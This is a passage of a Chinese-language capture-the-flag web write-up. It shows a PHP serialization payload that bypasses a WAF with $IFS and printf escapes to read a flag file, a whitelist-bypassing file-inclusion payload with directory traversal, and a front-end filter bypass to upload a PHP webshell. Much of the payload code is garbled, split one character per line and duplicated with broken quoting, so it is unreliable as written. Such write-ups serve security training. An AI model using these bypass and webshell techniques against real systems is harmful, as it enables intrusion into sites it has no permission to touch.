$this->args[$k] = $this->waf($v);

}

}

}

a

r

g

s

=

a

r

r

a

y

(

′

c

a

"

"

t



args=array('ca""t

args=array(′ca""t{IFS}f"“lag_1s_here

(

p

r

i

n

t

f

(printf

(printf{IFS}”\57")f"“lag_831b69012c67b35f.p”“hp’);

a

=

n

e

w

e

a

s

e

(

"

p

i

n

g

"

,

a=new ease("ping",

a=newease("ping",args);

b

=

s

e

r

i

a

l

i

z

e

(

b=serialize(

b=serialize(a);

print($b.”\n");

d

a

t

a

=

b

a

s

e

64

_

e

n

c

o

d

e

(

data=base64\_encode(

data=base64_encode(b);

echo $data;

?>

至此,已成艺术

**绕过绕过绕过**

##### 总结:$命令替换、ls -l、waf绕过、空格绕过、printf绕过

参考:https://www.cnblogs.com/gradyblog/p/16989750.html





#### web2

对encode逆向解密miwen应该就是flag

使用phpstudy,将文件放在WWW根目录下,浏览器访问即可

##### 总结:解密



#### warmup



查看源码

提示source.php



并且还提到了一个hint.php,查看

提示flag在这个里面

先看前面的源码source.php

1. request接收参数file,判断是否为空、是否是string、checkfile

2. 如果满足,则包含file

3. 否则打印滑稽



所以应该是要把ffffllllaaaagggg文件包含进file,关键就是怎么绕过checkfile

接下看重点看checkfile函数,白名单被写死,return true的情况只有三种

1. file在白名单中

2. 在file末尾加了个?,?前的部分在白名单中

3. 先将file进行url解码,然后同2

这里的file就是参数page,加?的目的应该是通过添加的?找到末尾坐标,但是正是这多此一举给了可趁之机,只需要先发制人,提前在file中加一个?,就可以让它解析错误,截取我们自己添加的?前面的部分

因此payload可以是hint.php?..ffffllllaaaagggg

但是由于ffffllllaaaagggg的路径不清楚,只能一个一个试,不停添加…/

最终拿到flag

里面还有一个重点,就是在include ‘file’的时候,file是string类型的,然后从file中解析文件路径,因此才可以从hint.php?..ffffllllaaaagggg这种格式中解析出正确的ffffllllaaaagggg路径

##### 总结:php代码审计,绕过check





#### upload1



尝试上传任意txt文件,结果

选择一张图片上传



查看源码

发现前端对文件名过滤



使用burpsuit抓包发送php文件



成功上传,蚁剑连接

##### 总结:文件上传漏洞















#### NewsCenter

